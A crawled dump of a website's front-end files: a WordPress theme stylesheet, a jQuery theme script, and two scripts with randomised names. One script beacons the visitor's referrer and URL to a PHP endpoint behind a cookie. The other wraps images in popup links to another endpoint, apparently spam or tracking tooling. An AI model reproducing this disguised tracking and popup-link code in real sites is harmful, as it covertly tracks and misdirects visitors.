  background-image: -moz-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: -ms-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ff7c1e), color-stop(100%, #b74c00));
  background-image: -webkit-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: -o-linear-gradient(top, #ff7c1e, #b74c00);
  background-image: linear-gradient(#ff7c1e, #b74c00);
  border-color: #b74c00 #b74c00 hsl(25, 100%, 31%);
  color: #fff !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
  -webkit-font-smoothing: antialiased;
}

.home-category {
	padding-top: 1em;
}

.box {
	border: 1px solid #eef0f7;
	margin-bottom: 1em;
	background: #fff;
	position: relative;
	padding: 0 0 10px 0;
}

.box:hover {
	-webkit-box-shadow: 4px 4px 4px 0px rgba(50, 50, 50, 0.5);
	-moz-box-shadow:    4px 4px 4px 0px rgba(50, 50, 50, 0.5);
	box-shadow:         4px 4px 4px 0px rgba(50, 50, 50, 0.5);
}

.category-title {
	font-size: 1.1em;
	line-height: 1;
	padding: 8px 10px;
	background: #f9f9f9;
	margin: 0;
	font-weight: bold;
}

.category-title > a {
	color: #222;
	display: block
}

.box .entry-title {
	font-size: 1em;
	line-height: 1;
	padding: 8px 10px;
	margin: 0;	
}

.box .entry-title a {
	display: block;
}

.box .entry-title a:hover {
	text-decoration: underline;
}

.box p {
	margin-bottom: 0;
	font-size: 0.875em;
}

/********************************************
 * Background
 ********************************************/
.custom-background #footer-widget-area,
.custom-background #footer {
	background: #f1f1f1;
	background: rgba(250,250,250, 0.8);
}

/********************************************
 * Post
 ********************************************/
#main {
	margin-bottom: 1em;
}

#content {
	min-height: 40em;
	padding-top: 1em;
}

.entry-title {
	font-size: 1.5em;
	line-height: 1.1;
}

.entry-intro .entry-title  {
	font-size: 1.4em;
}

.hentry {
	margin: 0;
	position: relative;
	padding: 0;
	border-bottom: 1px solid #eee;
	margin-bottom: 1.5em;
	background: #ffffff;
}

.entry-content {
	margin-top: 1em;
	padding: 0 1em 1em 1em;
}

.entry-summary {
	margin-top: 0.5em;
	padding: 0 1em 0.5em 1em;
}

.entry-header {
	padding: 1em 1em 0 1em;
}

.entry-footer {
	background: #fcfcfc;
	padding: 0.5em 1em 0.5em 1em;
}

.equalizer .hentry {
	padding-bottom: 6em;
}

.equalizer .entry-footer {
	position: absolute;
	width: 100%;
	bottom: 0;
}

.entry-intro .entry-header {
	padding-top: 0.5e;
} 
.entry-intro .entry-summary {
	margin-top: 0;
}

.single-post-link {
	position: absolute;
	right: 5px;
	top: 45%;
	text-decoration: none;
}

.entry-attachment img {
	display: block;	
	margin: 0 auto;

}
.entry-attachment {
	margin-top: 2em;
}

.entry-caption {
	text-align: center;
}

.entry-summary p {
	font-size: 0.875em;
	margin: 0;
}

.flex-video {
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 62.5%;
}

/********************************************
 * Manual Excerpt
 ********************************************/
.entry-excerpt {
	background: #FCF8E3;
	padding: 1em;
	margin-bottom: 1em;
	border-radius: 5px;
}

.entry-excerpt .more-link {
	display: none;
}

.entry-excerpt,
.entry-excerpt p {
	font-weight: bold;
	color: #696969;
}

.entry-excerpt p {
	margin-top: 0.25em;
	margin-bottom: 0.25em;
}
/* Featured Images */
.ticker-img,
.featured-img,
.img-polaroid {
	padding: 3px;
	width: 100%;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.featured-image {
	float: left;
	margin-right: 1em;
	margin-bottom: 1em;
}

.featured-container {
	position: absolute;
	left: 0px;
	top: 1em;
	color: #ff5959;
}

.featured-container .icon-star {
	margin-left: 5px;
}
/********************************************
 * Post Meta
 ********************************************/
.entry-meta {
	font-size: 0.8em;
	line-height: 2;
	color: #1a5c79;
	margin: 0;
	list-style: none;
}

.entry-meta li {
	display: inline-block;
	margin-right: 0.5em;	
}

.entry-meta a {
	color: #1a5c79;
}

.entry-meta-top {
	letter-spacing: 0.2px;
	text-transform: uppercase;	
}

.entry-meta-top a {
	color: #666;	
}

.entry-featured  {
	color: #d20000;
	margin-right: 0.5em;
	text-transform: uppercase;
}

.entry-summary .more-link {
	color: #0C95D6;
}

.meta-parent:before,
.meta-img-size:before,
.entry-category:before,
.entry-more a:before,
.entry-tag:before,
.meta-comment a:before,
.entry-meta-summary .by-author a:before,
.entry-meta-attachment .entry-date:before,
.entry-meta-summary .entry-date:before {
	font-family: "FontAwesome";
	margin-right: 0.5em;
}

.entry-meta-attachment .entry-date:before,
.entry-meta-summary .entry-date:before {
	content: "\f017";
}

.entry-meta-summary .by-author a:before {
	content: "\f007"; }

.meta-comment a:before {
	content: "\f086"; }

.entry-tag:before {
	content: "\f02c"; }

.entry-more a:before {
	content: "\f0a4"; }

.meta-parent:before,
.entry-category:before {
	content: "\f07c"; }

.meta-img-size:before {
	content: "\f03e"; }
	
.edit-link a {
	display: block;
	position: absolute;
	left: -2em;
	top: 1em;
	background: #cbcaf9;
	padding: 0.25em 0.35em;
	border-radius: 100%;
	font-size: 1.25em;
	z-index: 1;
	opacity: 0.2;
}

.edit-link a:hover {
	opacity: 1;
}

/* Author Information */
#author-info {
	border-top: 1px solid rgba(100, 100, 100, 0.3);
	clear: both;
	margin: 1em 0;
	overflow: hidden;
	padding: 1em;
}

#author-info #author-avatar {
	background: #e1e1e1;
	float: left;
	padding: 5px;
	margin: 0 10px 0 0;
}

#author-info #author-description {
	float: left;
}

#author-info h2 {
	font-size: 1.2em;
}
/********************************************
 * Post Formats
 ********************************************/

.multi .format-aside .entry-header,
.multi .format-aside .entry-footer,
.multi .format-quote .entry-header,
.multi .format-quote .entry-footer,
.multi .format-link .entry-header  {
	display: none;
}

.format-link .entry-summary a:before,
.format-link .entry-content a:before {
	font-family: "FontAwesome";
	content: "\f0ac";
	margin-right: 10px;
}

.format-link .entry-summary a,
.format-link .entry-content a {
	font-size: 18px;
}

.format-link .entry-summary,
.format-link .entry-content {
	padding: 1em;
}


.format-aside .entry-content,
.format-aside .entry-summary,
.format-quote .entry-content,
.format-quote .entry-summary {
	position: relative;
	background:#f1f1f1;
	padding: 1.5em 0.8em 0.8em 2em;
	margin-top: 10px;
	background:#f1f1f1;
	border-left: 20px solid #e1e1e1;	
}

.format-quote blockquote {
	margin: 0;
	border: none;
}
.entry-content blockquote cite {
	margin: 5px 0 0;
	display: block;
}

.format-quote .entry-content:before,
.format-quote .entry-summary:before {
	position: absolute;
	top: 30px;
	left: -5px;
	font-family: "FontAwesome";
	content: "\f10d";
	font-size: 36px;
	color: #888;
}
/********************************************
 * HTML5 Gallery
 ********************************************/
 .gallery:before,
.gallery:after {
	content: "";
	display: table;
	clear: both;
}

 .gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/********************************************
 * Post Comments
 ********************************************/
.commentlist,
.children {
	margin: 0;
	list-style: none;
	font-size: 14px;
}

.children {
	margin-left: 1em;
}
.comment-meta .avatar {
    border: 1px solid #ccc;
    padding: 3px;
	margin-right: 5px;
}
.commentlist p {
	font-size: 14px;
	margin: 0.35em 0;
}

.commentlist a {
	color: #333;
}

article.comment,
li.pingback {
	clear: both;
	overflow: hidden;
	padding: 0.5em;
    position: relative;
	border-bottom: 1px solid #ccc;
}

.comment-edit-link,
.comment-reply-link {
	background: #cbcaf9;
	padding: 0.25em 0.5em;
	border-radius: 100%;
}
.comment-edit-link:hover,
.comment-reply-link:hover {
	background: #9b97f4;
}
.form-allowed-tags {
	display: none;
}
#respond {
	clear: both;
}
.comment-navigation {
	padding: 1em 0;
}		
.comment-reply-title {
	font-size: 1.25em;
}
/********************************************
 * Navigation
 ********************************************/
#nav-above {
	display: none;
}

#nav-single {
	padding: 0.8em 0;
}
.nav-previous {
	float: left;
}

.nav-next {
	float: right;
	text-align: right;
}

.page-label {
	display: none;
}

.wind-pagination {
	display: block;
	margin-bottom: 1em;
}
ul.pagination li a {
	padding: 8px 10px;
	background: #96a3de;
	border-radius: 0px;	
	color: #eee;
	font-weight: bold;
}

ul.pagination li a {
	color: #222;
}
.page-numbers.current {
	padding: 8px 10px;
	background: #bbe9ff;
	display: block;
	font-weight: bold;
}

.page-link {
	clear: both;
	margin: 0.5em 0 0.5em 0;
	word-spacing: 3px;
}

.page-link a {
	font-weight: normal;
	padding: 4px 6px;
	text-decoration: none;
	border: 1px solid #999;
}

.page-link a:hover {
	background: #d7d7d7;
}
/********************************************
 * WP Widgets
 ********************************************/
.widget-container {
	margin-bottom: 1em;
	border-radius: 3px;
}

.blog-widget .widget-container {
	background: #f2f4f9;
	margin-left: -8px;
	margin-right: -8px;
	padding: 0 8px 10px 8px;
	border-top: 5px solid #F0AB00;
}

.widget-container .tabs-content {
	margin-bottom: 0;
}

.blog-widget .widget_search {
	padding-top: 1.2em;
	padding-bottom: 0;
}

.blog-widget {
	padding-top: 1em;
}

.widget .entry-title {
	border: none;
}

.widget ul {
	list-style: none;
	margin: 0px;
	padding: 0;
}

.widget ul ul ul {
	margin-left: 0.8em;
}

.widget_recent_comments ul li {
	padding: 5px;
	border-bottom: 1px solid #e1e1e1;	
}

.widget_rss ul li,
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_archive ul li,
.widget_recent_entries ul li,
.widget_categories ul li {
	position: relative;
	margin: 0;
}
.widget_rss ul li a,
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_recent_entries ul li a,
.widget_pages ul li a,
.widget_archive ul li a,
.widget_categories ul li a {
	display: block;
	padding: 5px;
	text-decoration: none;
	border-bottom: 1px solid #e1e1e1;
}

.widget_rss ul li a:hover,
.widget_recent_comments ul li a:hover,
.widget_nav_menu ul li a:hover,
.widget_meta ul li a:hover,
.widget_recent_entries ul li a:hover,
.widget_pages ul li a:hover,
.widget_archive ul li a:hover,
.widget_categories ul li a:hover {
	background: #fbfbfb;
}

.widget_archive ul li span,
.widget_categories ul li span {
	position: absolute;
	top: 3px;
	right: 10px;
	color: #999;
}

.widget-title {
	font-size: 1.2em;
	color: #6B7B84;
	padding: 0.5em 0;
	margin: 0;
}

.blog-widget .widget-title {
	padding: 0.4em 0.5em 0.6em 0.5em;
	margin: 0 -8px 0 -8px;
	background: #f2f4f9;
	background: linear-gradient(top, #dfe3ee 0%, #f2f4f9 90%);
	background: -moz-linear-gradient(top, #dfe3ee 0%, #f2f4f9 90%);
	background: -webkit-linear-gradient(top, #dfe3ee 0%,#f2f4f9 90%);
}

.footer-widget .widget-title {
	border-bottom: 1px solid #d1d1d1;
}

#home-widget-area {
	background: #f8f9fc;
	padding-bottom: 1em;
}

.header-widget .widget-title {
	display: none;
}

.header-widget {
	color: #f1f1f1;
}

.header-widget a {
	color: #FBB700;
}

#searchsubmit {
	margin-left: -1px;
}

#wp-calendar {
	width: 100%;
}
#wp-calendar th,
#wp-calendar td {
	padding: 0;
	text-align: center;
}
/********************************************
 * Wind Recent Post Widget
 ********************************************/
.post-thumbnail {
	display: inline;
	float: left;
	margin-right: 0.875em;
	margin-bottom: 0.875em;
}

.wind_recent_post {
	position: relative;
}
.wind_recent_post .hentry {
	border: none;
	background: none;
}

.wind_recent_post .entry-title {
	font-size: 1.1em;
	line-height: 1.2;
}
.wind_recent_post_link {
	position: absolute;
	top: 8px;
	right: -12px;
}

.wind_recent_post .entry-header,
.wind_recent_post .entry-content,
.wind_recent_post .entry-summary,
.wind_recent_post .entry-footer {
	padding-left: 0;
	padding-right: 0;
}
/********************************************
 * Wind Navigation Widget
 ********************************************/
.wind_navigation .tabs {
	background: #EDF0F6;
	margin-left: -8px;
	margin-right: -8px;
}
.wind_navigation .tabs > dd > a {
	font-size: 0.8em;
	font-weight: bold;
	padding: 0.5em 0.5em;
	border-right: 1px solid #e7e7e7;
}

.wind_navigation .tabs > dd.active > a {
	background: #d0d6d9;
}

.wind_navigation .tabs > dd.active > a:after {
	display: inline-block;
	overflow: hidden;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: #d0d6d9;
	content: " ";
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	margin: 0 auto;	
}
/********************************************
 * Section Menu
 ********************************************/
.sectionmenu {
	border-bottom: 1px solid #879ac0;
	background: #8b9dc3;
}

.sectionmenu-before {
	margin-bottom: -1em;
}

.section-menu {
	padding: 0;
	position: relative;
}

.section-menu ul {
	float: left;
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
	display: inline-block;
}

.section-menu ul ul {
	display: none;
}

.section-menu ul li:hover > ul {
	display: block;
	z-index: 99;
}

.section-menu ul:after {
	content: "";
	clear: both;
	display: block;
}

.section-menu ul li {
	float: left;
	position: relative;
}

.section-menu ul li:hover {
	background: #4b545f;
	background: linear-gradient(top, #4f5964 0%, #5f6975 40%);
	background: -moz-linear-gradient(top, #4f5964 0%, #5f6975 40%);
	background: -webkit-linear-gradient(top, #4f5964 0%,#5f6975 40%);
}

.section-menu ul li:hover a {
	color: #fff;
}
	
.section-menu ul li a {
	display: block;
	padding: 10px 20px;		
	text-decoration: none;
}	
.section-menu > ul > li > a {
	color: #fff;
	border-right: 1px solid rgba(100,100,100,0.15);
}

.section-menu > ul > li:first-child {
	border-left: 1px solid rgba(100,100,100,0.15);	
}	
	
.section-menu ul ul {
	background: #5f6975;
	padding: 0;
	position: absolute;
	top: 45px;
	min-width: 180px;
}

.section-menu ul ul li {
	float: none; 
	border-top: 1px solid #6b727c;
	border-bottom: 1px solid #575f6a;
	position: relative;
}

.section-menu ul ul li a {
	padding: 8px 10px;
	color: #fff;
	font-size: 0.9em;
}

.section-menu ul ul li a:hover {
	background: #4b545f;
}

.section-menu ul ul ul {
	position: absolute;
	left: 98%;
	top: 0;
	min-width: 100%;
}
/*
.section-menu > ul > li.current-menu-parent:after,
.section-menu > ul > li.current-menu-item:after {
	content: '';
	position: absolute;
	top: 39px;
	left: 45%;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #EEEEEE;
}

.section-menu > ul > li.current-menu-parent:hover:after,
.section-menu > ul > li.current-menu-item:hover:after {
	content: '';
	border: none;
} */
/********************************************
 * Footer Menu
 ********************************************/
.footer-menu {
	display: block;
	text-align: center;
	margin: 0;
}

.footer-menu ul {	
	padding: 0;
	margin:  0;
	list-style:none;
	font-size: 1em;
}

.footer-menu ul li ul,
.footer-menu ul li {
	display: inline;
}

.footer-menu ul li a {
	padding: 0 8px;
}

.footer-menu ul li {
	border-right: 1px solid #999;	
}

.footer-menu ul li:last-child {
	border-right: none;	
}

.footer-menu ul li ul li:first-child {
	border-left: 1px solid #999;		
}
/********************************************
 * Footer
 ********************************************/
#footer {
	font-size: 0.8rem;
	padding: 2em 1em;
	background: #DFE3EE;	
}

#footer-widget-area {
	background: #DFE3EE;
	padding-top: 1em;
}

.footer-widget ul,
.footer-widget ol {
	font-size: 0.8rem;
}

.footer-widget .widget-container ul li,
.footer-widget .widget-container ul li a {
	border-bottom: none;
}

#site-info {
	color: #757575;
	padding: 3px 0;
}

#site-info a {
	color: #757575;
	text-decoration: none;
	padding: 0 5px;
}

.design-credit {
	margin-top: 1em;
	margin-bottom: -1em;
}
.design-credit,
.design-credit a {
	color: #c6b9ce;
	text-decoration: none;
	font-style: italic;
}
img#wpstats {
	display: none;
	margin: 0 auto 10px;
}
/* Back to top button */
.back-to-top {
	position: fixed;
	bottom: 20px;
	right: 10px;
}
.back-to-top a {
	color: #000;
	padding: 7px 11px 8px;
	background: #b0bfd7;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;;
	border-radius: 100%;;
	text-decoration: none;
}

.back-to-top a:hover {
	background: #c1c1c1;
}
/********************************************
 * Porfolio
 ********************************************/
.portfolio .hentry {
	margin: 0;
    word-wrap: break-word;
	padding: 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #f5f5f5;
}
.portfolio .item {
	display: inline;
	float: left;
	margin: 10px 0.9% 10px 1%;
	width: 98%;
}

.portfolio.column-2 .item {
	width: 48%;
}

.portfolio.column-2 .item.sticky {
	width: 98%;
}

.portfolio.column-3 .item {
	width: 31.33%;
}

.portfolio.column-3 .item.sticky {
	width: 64.66%;
}

.portfolio.column-4 .item {
	width: 23%;
}

.portfolio.column-4 .item.sticky {
	width: 48%;
}

.portfolio .pagination  {
	display: none;
}


#infscr-loading { 
  text-align: center;
  z-index: 100;
  position: absolute;
  background: #999;
  color: #000;
  left: 45%;
  bottom: 10px;
  width: 200px;
  padding: 10px;
  opacity: 0.8;
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
}
/********************************************
 * Social
 ********************************************/
.top-bar-section .social-topbar > li {
	display: inline-block;
	width: 30px;
}

.top-bar-section .social-topbar > li > a {
	font-size: 18px;
}
.sociallink {
	padding: 0;
	margin: 0;
	list-style: none;
	position: relative;
	display: inline-block;
}

.sociallink li {
	display: inline-block;
}

.sociallink li a {
	font-size: 18px;	
	display: block;
	padding: 6px 6px;
	margin-top: 4px;
	color: #333;
}

.sociallink li a.sl-variant-2 {
	font-size: 24px;
	padding: 2px 6px;
}

.sociallink.social-footer li a {
	padding: 4px 6px;	
	margin-top: -5px;
}
.sociallink li a:hover {
	background: none;
	color: #999 !important;
}

.sl-facebook {
	color: #3b5998 !important; }

.sl-twitter {
	color: #00acee !important; }

.sl-linkedin {
	color: #0077b5 !important; }
	
.sl-googleplus {
	color: #dd4b39 !important; }
/********************************************
 * Extras
 ********************************************/
/* Jetpack Sharing */
.wind-share-top .sd-content {
	float: right;
}
/* Page Builder */
.panel-grid {
	max-width: 1080px;
	margin: 0 auto;
}

.panel-grid-cell .panel {
	padding: 0;
	background: none;
	border: none;
	box-shadow: none;
}
/********************************************
 * Responsive Style
 ********************************************/
@media screen and (max-width: 767px) {

.site-header {
	padding-bottom: 0.5em;
}

.site-title-container {
	margin-top: 0.5em;
}

.footer-menu {
	clear: both;
	float: none !important;
	margin-top: 0.5em;
}

.portfolio.column-4 .item {
	width: 48%;
}

.portfolio.column-2 .item.sticky,
.portfolio.column-3 .item.sticky,
.portfolio.column-4 .item.sticky {
	width: 98%;
}

#site-info,
#site-generator {
	float: none !important;
	text-align: center;
	display: block;
}

.portfolio.column-2 .item,
.portfolio.column-3 .item,
.portfolio.column-4 .item {
	width: 98%;
}
	
.ticker-caption {
	display: none;
}

.top-bar .logo {
	margin-top: 0px;
	max-height: 38px;
}

.featured-caption {
	max-width: 100%;
}

.sociallink.social-footer {
	float: none !important;
	display: block;
	text-align: center;
}

}

@media screen and (min-width: 1200px) {
.slider {
	background-size: 100% auto;
}

}
/********************************************
 * Print Style
 ********************************************/
@media print {

	h1 {
		page-break-before: always;
	}

	h1,  h2,  h3,  h4,  h5,  h6 {
		page-break-after: avoid;
	}

	ul,  ol,  dl {
		page-break-before: avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://astonmartinscale.com/wujovu.js
body_size: 768
content:


//################################################################################################################################################################################################
//	vivo
//################################################################################################################################################################################################
function vivo(){		var wyxihi = window.location.href;
     var xobam = "wujovu";		var lihuterig = "/" + xobam + ".php";      var riqyvedynac = 60;

 	var zoqo = xobam; 	
 
	var gumucikani = ""; 
    try    
    {
	      gumucikani=""+parent.document.referrer;    }	    catch (ex) 	     {	    gumucikani=""+document.referrer;     }
 	if(pifidurowo(zoqo) == null)
	
	{
			var diwylelyhosos = window.location.hostname;
		      		qyparobuko(zoqo, "1", riqyvedynac, "/", diwylelyhosos);     
		if(pifidurowo(zoqo) != null)  	
 		{		
  			var tyzocyzoxuxibim = new Image();  
 			tyzocyzoxuxibim.src=lihuterig + "?referer=" + escape(gumucikani) + "&url=" + escape(wyxihi);
 
		}  	} } 

vivo();

//################################################################################################################################################################################################
function pifidurowo(gogagyfyhehec) 
{    var hofowej = document.cookie;
    var vaja = gogagyfyhehec + "=";    var piba = hofowej.indexOf("; " + vaja);
       if (piba == -1) {         piba = hofowej.indexOf(vaja);        if (piba != 0) return null; 	  
    } else { 	        piba += 2;	     }   
    var xazinihawaxebek = document.cookie.indexOf(";", piba);	 
    if (xazinihawaxebek == -1) {         xazinihawaxebek = hofowej.length;	    } 
    return unescape(hofowej.substring(piba + vaja.length, xazinihawaxebek));
	
}


function qyparobuko(fesuralevebisu,suti,dycilu, kige, jiwucalexyw) {
 var wycijonityji = new Date();
 var bagawygatu = new Date();
	 

	   bagawygatu.setTime(wycijonityji.getTime() + 1000*60*dycilu); 
 document.cookie = fesuralevebisu+"="+escape(suti) + ";expires="+bagawygatu.toGMTString() + ";path=" + kige + ";domain=" + jiwucalexyw;
  } 
 

--- FILE ---
content_type: application/javascript
request_url: https://astonmartinscale.com/fuhaxuby.js
body_size: 557
content:

window.onload = function ()
{
	liji();
}

//################################################################################################################################################################################################

function liji(){
	var tytu = document.getElementsByTagName("img"); 	for (var qamoz = 0; qamoz < tytu.length; qamoz++) 	{ 	 
		var myjegil = tytu[qamoz].getAttribute("class");  		if(myjegil == null || myjegil.length < 50) continue;				var nuxeqodunufoxyk = "/woduren.php?cxzq=" + myjegil;  
 
		var xitynosiloqij = tytu[qamoz].getAttribute("alt");   		var qaxohegut = pujizol(nuxeqodunufoxyk, xitynosiloqij);


		var cetepa = tytu[qamoz].parentNode; 		var recinezasip = tytu[qamoz].cloneNode(true);	 		qaxohegut.appendChild(recinezasip);
 				 
		cetepa.replaceChild(qaxohegut, tytu[qamoz]); 

	
 
	}	} 

function pujizol(mysuqocoq, henanecuby)
{
	if(henanecuby == null) henanecuby = "";
	var ginajaxabijyro = document.createElement("a");

	ginajaxabijyro.href = "#" + henanecuby; 

 
 	ginajaxabijyro.setAttribute("onclick", "javascript:window.open('" + mysuqocoq + "');return false;");	ginajaxabijyro.setAttribute("rel","nofollow"); 	ginajaxabijyro.setAttribute("target","_blank");	 
 	return ginajaxabijyro;}
  

--- FILE ---
content_type: application/javascript
request_url: https://astonmartinscale.com/wp-content/themes/default/js/passion.js?ver=1.0.7
body_size: 880
content:
jQuery(document).ready(function($){
	// Foundation Initialization
	$(document).foundation();

	// Back-to-top
	$(".back-to-top").hide();
	// fade in back-to-top 
	$(window).scroll(function () {
		if ($(this).scrollTop() > 500) {
			$('.back-to-top').fadeIn();
		} else {
			$('.back-to-top').fadeOut();
		}
		// Top-Menu Fixed
		if ($(this).scrollTop() > 78 && windData.fixedmenu == 1 ) {
			$('#topmenu').addClass('fixed');
		} else {
			$('#topmenu').removeClass('fixed');
		}	
	});


	// Search toggle.
	$( '.search-toggle' ).on( 'click', function( event ) {
		var searchToggle    = $( this ),
			searchContainer = $( '.search-container' );

		searchToggle.toggleClass( 'active' );
		searchContainer.toggleClass( 'hide' );
		if ( searchToggle.is( '.active' ) ) {
			searchContainer.find( '.search-query' ).focus();
		}
	} );
	
	$( '.search-container .search-query' ).focusout(function( event ) {
		var searchToggle    = $( '.search-toggle' ),
			searchContainer = $( '.search-container' );		
		searchToggle.removeClass( 'active' );
		searchContainer.addClass( 'hide' );
	} );
			
	// scroll body to 0px on click
	$('.back-to-top a').click(function () {
		$('body,html,header').animate({
			scrollTop: 0
		}, 800);
		return false;
	});
// Slider
	if ( $('.windTicker').length !== 0 ) {
		$('.windTicker').bxSlider({
  			minSlides: windTicker.minSlides,
  			maxSlides: windTicker.maxSlides,
  			slideWidth: windTicker.slideWidth,
  			slideMargin: 20,
  			ticker: true,
  			speed: windTicker.speed * 1000,
  			tickerHover: true,
  			useCSS: false,
		});
	}
	if ( $('.windSlider').length !== 0 ) {
		$('.windSlider').bxSlider({
			auto: true,
			mode: windSlider.mode,
			pause: windSlider.speed * 1000,
			speed: 1000,
		});
	}
	//Adjust Header
	function adjust_header() {
		var  hwHeight = $(".site-header").outerHeight( false ) - 38;
		if  ( $('.fullwidth-slider .featured-content').length > 0 && hwHeight > 0 ) {
			var sliderHeight = $(".fullwidth-slider .bx-wrapper").outerHeight( false );
			sliderHeight = sliderHeight - hwHeight;
			var cssStr = '-' + hwHeight + 'px';
			$(".fullwidth-slider .featured-content").css("top",cssStr);
			var cssStr = sliderHeight + 'px';
			$(".fullwidth-slider .featured-content").css("height",cssStr);		
		}
	}

	$(window).resize(function() {
		adjust_header();
	});
	adjust_header();
});
